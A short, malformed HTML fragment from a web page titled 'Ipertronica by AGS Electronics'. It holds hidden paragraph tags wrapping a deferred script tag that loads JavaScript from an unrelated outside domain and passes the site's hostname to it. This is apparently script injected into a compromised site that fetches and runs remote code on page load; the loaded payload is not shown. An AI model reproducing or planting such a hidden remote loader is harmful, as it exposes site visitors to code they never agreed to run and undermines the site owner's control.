 Ipertronica by AGS Electronics</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.ipertronica.com"></script><p hidden>